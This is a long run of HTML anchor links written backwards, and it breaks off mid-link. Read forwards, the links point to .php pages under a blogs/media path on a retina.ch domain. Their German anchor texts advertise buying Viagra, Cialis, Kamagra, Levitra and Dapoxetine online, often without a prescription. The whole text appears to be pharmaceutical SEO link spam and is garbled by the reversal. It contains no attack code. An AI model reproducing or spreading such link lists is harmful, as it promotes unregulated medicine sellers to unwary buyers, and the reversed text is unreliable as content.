argamak>"php.lanigiro-yllej-laro-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ekehtopa akireneg argaiv>"php.ekehtopa-akireneg-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ierftpezer argaiv hci emmokeb ow>"php.ierftpezer-argaiv-hci-emmokeb-ow/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<sierp yllej laro gm001 argamak>"php.sierp-yllej-laro-gm001-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<argaiv gissülf>"php.argaiv-gisseulf/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nelletseb enilno artivel>"php.nelletseb-enilno-artivel/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak akireneg lifanedrav>"php.nefuak-akireneg-lifanedrav/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<hcielgrevsierp argamak repus>"php.hcielgrevsierp-argamak-repus/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<gm02 silaic sierp>"php.gm02-silaic-sierp/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak gm06 nitexopad>"php.nefuak-gm06-nitexopad/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<argaiv ierftpezer>"php.argaiv-ierftpezer/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<argaiv tetsok saw>"php.argaiv-tetsok-saw/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<yllil lifaladat>"php.yllil-lifaladat/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak argamak repus enilno>"php.nefuak-argamak-repus-enilno/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<dnalhcstued dlog argamak>"php.dnalhcstued-dlog-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak ierftpezer lanigiro argaiv>"php.nefuak-ierftpezer-lanigiro-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak gitsnüg yllej argamak>"php.nefuak-gitsneug-yllej-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak tpezer tim gm 02 silaic>"php.nefuak-tpezer-tim-gm-02-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ierftpezer lanigiro artivel>"php.ierftpezer-lanigiro-artivel/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak argaiv egillib>"php.nefuak-argaiv-egillib/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ekehtopa enilno esöires argaiv>"php.ekehtopa-enilno-eseoires-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<sierp lanigiro argaiv>"php.sierp-lanigiro-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<hcilfuäkrev ierf argaiv>"php.hcilfueakrev-ierf-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<dnalhcstued ni nefuak argaiv>"php.dnalhcstued-ni-nefuak-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nelletseb artivel>"php.nelletseb-artivel/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak ierftpezer dnalhcstued ni argaiv>"php.nefuak-ierftpezer-dnalhcstued-ni-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<silaic lettimznetop>"php.silaic-lettimznetop/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak lagel nitexopad>"php.nefuak-lagel-nitexopad/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<esierp akireneg argaiv>"php.esierp-akireneg-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ekehtopa argaiv sierp>"php.ekehtopa-argaiv-sierp/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ierftpezer dnalhcstued argaiv>"php.ierftpezer-dnalhcstued-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ekehtopa ni nefuak argaiv>"php.ekehtopa-ni-nefuak-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<lanigiro argamak repus>"php.lanigiro-argamak-repus/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<sierp rezifp lifanedlis>"php.sierp-rezifp-lifanedlis/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<akireneg artivel>"php.akireneg-artivel/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ekehtopa ni argaiv>"php.ekehtopa-ni-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<dnalhcstued nefuak gitsnüg akireneg argaiv>"php.dnalhcstued-nefuak-gitsneug-akireneg-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak gm 06 enitexopad>"php.nefuak-gm-06-enitexopad/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak tpezer enho argaiv gitsnüg>"php.nefuak-tpezer-enho-argaiv-gitsneug/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak argaiv rezifp>"php.nefuak-argaiv-rezifp/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<sierp enitexopad>"php.sierp-enitexopad/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak ierftpezer akireneg artivel>"php.nefuak-ierftpezer-akireneg-artivel/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ekehtopa nefuak ierftpezer argaiv>"php.ekehtopa-nefuak-ierftpezer-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<gnunhcer fua nefuak argamak repus>"php.gnunhcer-fua-nefuak-argamak-repus/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ethcirebsgnurhafre lanoisseforp artivel>"php.ethcirebsgnurhafre-lanoisseforp-artivel/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak lanigiro silaic>"php.nefuak-lanigiro-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak silaic akireneg>"php.nefuak-silaic-akireneg/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<dnalhcstued sua akireneg silaic>"php.dnalhcstued-sua-akireneg-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<enilno silacpa>"php.enilno-silacpa/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<gm001 sbat tfos argaiv>"php.gm001-sbat-tfos-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nelletseb lanigiro argaiv>"php.nelletseb-lanigiro-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<akireneg tfos silaic>"php.akireneg-tfos-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ekehtopa sierp lanigiro silaic>"php.ekehtopa-sierp-lanigiro-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nelletseb argamak>"php.nelletseb-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak evitca repus argaiv>"php.nefuak-evitca-repus-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nelletseb argaiv enilno>"php.nelletseb-argaiv-enilno/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<tpezer enho nitexopad>"php.tpezer-enho-nitexopad/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<argaiv ekehtopa enilno>"php.argaiv-ekehtopa-enilno/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nettelbatmlif gm 02 silaic>"php.nettelbatmlif-gm-02-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<tpezer enho argaiv lanigiro>"php.tpezer-enho-argaiv-lanigiro/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak regillib argaiv>"php.nefuak-regillib-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak nettelbatesuarb argamak>"php.nefuak-nettelbatesuarb-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak vitka repus silaic>"php.nefuak-vitka-repus-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<argaiv egillib>"php.argaiv-egillib/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<hcielgrevsierp argaiv>"php.hcielgrevsierp-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nelletseb ow argaiv>"php.nelletseb-ow-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ierftpezer silaic lanigiro>"php.ierftpezer-silaic-lanigiro/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak repus argamak>"php.nefuak-repus-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ekehtopa ierftpezer ygilirp>"php.ekehtopa-ierftpezer-ygilirp/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<sierp gm02 artivel>"php.sierp-gm02-artivel/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak dnalhcstued ni ierftpezer silaic>"php.nefuak-dnalhcstued-ni-ierftpezer-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<gnunhcer fua akireneg silaic>"php.gnunhcer-fua-akireneg-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak gitsnüg nitexopad ygilirp>"php.nefuak-gitsneug-nitexopad-ygilirp/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<gitsnüg yllej argamak>"php.gitsneug-yllej-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<gnukriw lanoisseforp silaic>"php.gnukriw-lanoisseforp-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ekehtopa nitexopad>"php.ekehtopa-nitexopad/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<yllej laro silaic>"php.yllej-laro-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak yllej laro xs silacpa>"php.nefuak-yllej-laro-xs-silacpa/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ekehtopa red sua argaiv>"php.ekehtopa-red-sua-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<gillib vitka repus silaic>"php.gillib-vitka-repus-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<gnunhcer fua nettelbatesuarb argamak>"php.gnunhcer-fua-nettelbatesuarb-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak rezifp argaiv>"php.nefuak-rezifp-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<dnalhcstued akireneg silaic>"php.dnalhcstued-akireneg-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ekehtopa sierp silaic>"php.ekehtopa-sierp-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<argaiv gillib>"php.argaiv-gillib/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<tpezer enho ekehtopa nefuak argaiv>"php.tpezer-enho-ekehtopa-nefuak-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<dnalhcstued sua argamak repus>"php.dnalhcstued-sua-argamak-repus/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<evitca repus silaic>"php.evitca-repus-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<reyab lettimznetop>"php.reyab-lettimznetop/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<tpezer enho nefuak akireneg artivel>"php.tpezer-enho-nefuak-akireneg-artivel/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<silaic rüf akireneg>"php.silaic-reuf-akireneg/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<argaiv nam tmmokeb rehow>"php.argaiv-nam-tmmokeb-rehow/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<dnalhcstued sua argamak>"php.dnalhcstued-sua-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<sulp evitca repus argaiv>"php.sulp-evitca-repus-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<söires dnalhcstued argamak>"php.seoires-dnalhcstued-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ierftpezer nelletseb akireneg artivel>"php.ierftpezer-nelletseb-akireneg-artivel/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<tpezer enho nelletseb argaiv>"php.tpezer-enho-nelletseb-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nelletseb nettelbatuak argamak>"php.nelletseb-nettelbatuak-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<tfos silaic>"php.tfos-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<dnalhcstued nefuak nitexopad>"php.dnalhcstued-nefuak-nitexopad/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ekehtopa ni tpezer enho argaiv>"php.ekehtopa-ni-tpezer-enho-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ierftpezer tfos lifaladat>"php.ierftpezer-tfos-lifaladat/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<tnecsevreffe 001 argamak>"php.tnecsevreffe-001-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ierftpezer rennäm rüf argaiv>"php.ierftpezer-renneam-reuf-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak argaiv hci nnak ow>"php.nefuak-argaiv-hci-nnak-ow/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<dnalhcstued ni argaiv>"php.dnalhcstued-ni-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ierftpezer sbat tfos argaiv>"php.ierftpezer-sbat-tfos-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<tpezer enho nelletseb ygilirp>"php.tpezer-enho-nelletseb-ygilirp/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nelletseb gitsnüg argaiv>"php.nelletseb-gitsneug-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nelletseb enilno argamak>"php.nelletseb-enilno-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ierftpezer nefuak argaiv>"php.ierftpezer-nefuak-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak argaiv ekehtopa enilno>"php.nefuak-argaiv-ekehtopa-enilno/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak argamak lettimznetop>"php.nefuak-argamak-lettimznetop/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<dnalhcstued ekehtopa sierp silaic>"php.dnalhcstued-ekehtopa-sierp-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak rennäm rüf argaiv>"php.nefuak-renneam-reuf-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nettelbat silacpa>"php.nettelbat-silacpa/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nelletseb enilno argaiv>"php.nelletseb-enilno-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<hcielgrevsierp gm02 akireneg silaic>"php.hcielgrevsierp-gm02-akireneg-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<lifaladat silaic>"php.lifaladat-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak sbat tfos silaic>"php.nefuak-sbat-tfos-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<yllej laro argamak atnaja>"php.yllej-laro-argamak-atnaja/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<esierp akireneg lifanedlis>"php.esierp-akireneg-lifanedlis/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak trewsierp argaiv>"php.nefuak-trewsierp-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<artivel reyab argaiv>"php.artivel-reyab-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<gnunhcer fua nefuak akireneg silaic>"php.gnunhcer-fua-nefuak-akireneg-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nelletseb lanigiro silaic>"php.nelletseb-lanigiro-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<enilno tpezer enho argaiv>"php.enilno-tpezer-enho-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<dnalhcstued argamak>"php.dnalhcstued-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<argaiv sehcsireneg>"php.argaiv-sehcsireneg/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak ierftpezer argaiv nam nnak>"php.nefuak-ierftpezer-argaiv-nam-nnak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<gillib argaiv>"php.gillib-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<mukireneg rezifp lifanedlis>"php.mukireneg-rezifp-lifanedlis/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<lifanedlis dna enitexopad>"php.lifanedlis-dna-enitexopad/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<lanigiro argaiv>"php.lanigiro-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<enilno nefuak lanoisseforp artivel>"php.enilno-nefuak-lanoisseforp-artivel/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ekehtopa ni nefuak ierftpezer argaiv>"php.ekehtopa-ni-nefuak-ierftpezer-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<argaiv gitsnüg>"php.argaiv-gitsneug/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<hcielgrevsierp akireneg gm02 silaic>"php.hcielgrevsierp-akireneg-gm02-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ierftpezer nefuak gm 05 argaiv>"php.ierftpezer-nefuak-gm-05-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak nitexopad ygilirp>"php.nefuak-nitexopad-ygilirp/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ekehtopa red ni netsok argaiv>"php.ekehtopa-red-ni-netsok-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<tpezer enho dnalhcstued sua argaiv>"php.tpezer-enho-dnalhcstued-sua-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ekehtopa yllej laro argamak>"php.ekehtopa-yllej-laro-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<gm001 argaiv sierp>"php.gm001-argaiv-sierp/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<dnalhcstued nelletseb argaiv>"php.dnalhcstued-nelletseb-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<dnalhcstued ni nefuak ierftpezer silaic>"php.dnalhcstued-ni-nefuak-ierftpezer-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak ekehtopa argaiv nam nnak>"php.nefuak-ekehtopa-argaiv-nam-nnak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ierftpezer hcielgrevsierp argaiv>"php.ierftpezer-hcielgrevsierp-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nelletseb argaiv ow>"php.nelletseb-argaiv-ow/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<dnalhcstued gm 02 lanoisseforp artivel>"php.dnalhcstued-gm-02-lanoisseforp-artivel/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<argaiv nam tmmokeb ow>"php.argaiv-nam-tmmokeb-ow/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<akireneg gm02 artivel>"php.akireneg-gm02-artivel/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<gm 05 argaiv sierp>"php.gm-05-argaiv-sierp/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak gitsnüg argamak repus>"php.nefuak-gitsneug-argamak-repus/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<esierp akireneg lifaladat>"php.esierp-akireneg-lifaladat/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<gm02 yllej laro silacpa>"php.gm02-yllej-laro-silacpa/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<dnalhcstued argaiv akireneg>"php.dnalhcstued-argaiv-akireneg/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<laro xs silacpa>"php.laro-xs-silacpa/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ierftpezer yllej laro silacpa>"php.ierftpezer-yllej-laro-silacpa/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ierftpezer argaiv>"php.ierftpezer-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nelletseb gnunhcer fua argaiv>"php.nelletseb-gnunhcer-fua-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<argaiv netsok>"php.argaiv-netsok/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nnam ned rüf argaiv>"php.nnam-ned-reuf-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<sierp gm001 argaiv>"php.sierp-gm001-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<etraktiderk enho ierftpezer akireneg silaic>"php.etraktiderk-enho-ierftpezer-akireneg-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak argaiv akireneg>"php.nefuak-argaiv-akireneg/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<tenretni argaiv>"php.tenretni-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<gnunhcer fua tpezer enho nelletseb enilno argaiv>"php.gnunhcer-fua-tpezer-enho-nelletseb-enilno-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<tpezer enho nefuak enilno akireneg silaic>"php.tpezer-enho-nefuak-enilno-akireneg-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<argamak amrahp atnaja>"php.argamak-amrahp-atnaja/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak ow silaic>"php.nefuak-ow-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<gnunhcer fua akireneg argaiv>"php.gnunhcer-fua-akireneg-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ierftpezer sbat tfos silaic>"php.ierftpezer-sbat-tfos-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<tpezer enho nefuak enilno argaiv>"php.tpezer-enho-nefuak-enilno-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<sierp silaic>"php.sierp-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ierftpezer gm01 artivel>"php.ierftpezer-gm01-artivel/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<gnunhcer tpezer enho argaiv>"php.gnunhcer-tpezer-enho-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<tpezer enho akireneg argaiv>"php.tpezer-enho-akireneg-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<argamak yllej laro>"php.argamak-yllej-laro/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak argamak yllej laro>"php.nefuak-argamak-yllej-laro/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ekehtopa akireneg artivel>"php.ekehtopa-akireneg-artivel/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<dnalhcstued ni nefuak enitexopad>"php.dnalhcstued-ni-nefuak-enitexopad/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<akireneg gm02 silaic>"php.akireneg-gm02-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<reyab artivel>"php.reyab-artivel/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<tpezer tim argaiv tetsok saw>"php.tpezer-tim-argaiv-tetsok-saw/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nettelbatesuarb gm001 argamak>"php.nettelbatesuarb-gm001-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<enilno nelletseb argaiv>"php.enilno-nelletseb-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<sierp kcüts 21 gm02 artivel>"php.sierp-kceuts-21-gm02-artivel/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak ierftpezer argaiv nam nnak ow>"php.nefuak-ierftpezer-argaiv-nam-nnak-ow/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak gillib argamak repus>"php.nefuak-gillib-argamak-repus/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuakrev argaiv>"php.nefuakrev-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<regillib argaiv>"php.regillib-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<argaiv na hci emmok eiw>"php.argaiv-na-hci-emmok-eiw/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<argaiv nettelbat eualb>"php.argaiv-nettelbat-eualb/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<esierp argaiv>"php.esierp-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ekehtopa enilno nefuak argaiv>"php.ekehtopa-enilno-nefuak-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<sierp argaiv ekehtopa>"php.sierp-argaiv-ekehtopa/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<dnalhcstued ni nefuak gm02 silaic>"php.dnalhcstued-ni-nefuak-gm02-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<lettimznetop rezifp>"php.lettimznetop-rezifp/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<atnaja yllej laro argamak>"php.atnaja-yllej-laro-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<gnurhafre lanoisseforp silaic>"php.gnurhafre-lanoisseforp-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<tpezer enho argaiv>"php.tpezer-enho-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nelletseb ygilirp>"php.nelletseb-ygilirp/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak gitsnüg argamak>"php.nefuak-gitsneug-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<dnalhcstued akireneg lifaladat>"php.dnalhcstued-akireneg-lifaladat/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<lanoisseforp silaic>"php.lanoisseforp-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nettelbat xs silacpa>"php.nettelbat-xs-silacpa/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak tenretni mi argaiv>"php.nefuak-tenretni-mi-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<atnaja argamak repus>"php.atnaja-argamak-repus/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak tpezer enho akireneg artivel>"php.nefuak-tpezer-enho-akireneg-artivel/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<vitka repus silaic>"php.vitka-repus-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<sierp gm001 lanoisseforp argaiv>"php.sierp-gm001-lanoisseforp-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<tpezer enho gnunhcer fua argaiv>"php.tpezer-enho-gnunhcer-fua-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<tpezer enho argaiv akireneg>"php.tpezer-enho-argaiv-akireneg/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak etpezer enho argaiv>"php.nefuak-etpezer-enho-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak yllej argamak>"php.nefuak-yllej-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<negnurhafre nettelbatesuarb 001 argamak>"php.negnurhafre-nettelbatesuarb-001-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<argaiv akireneg>"php.argaiv-akireneg/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak artivel lettimznetop>"php.nefuak-artivel-lettimznetop/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<negnurhafre gm02 sbat tfos silaic>"php.negnurhafre-gm02-sbat-tfos-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<dnalhcstued ni nefuak lanoisseforp silaic>"php.dnalhcstued-ni-nefuak-lanoisseforp-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<akireneg hcielgrevsierp silaic>"php.akireneg-hcielgrevsierp-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak gitsnüg yllej laro argamak>"php.nefuak-gitsneug-yllej-laro-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<akireneg ygilirp>"php.akireneg-ygilirp/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<hcielgrevsierp mukireneg 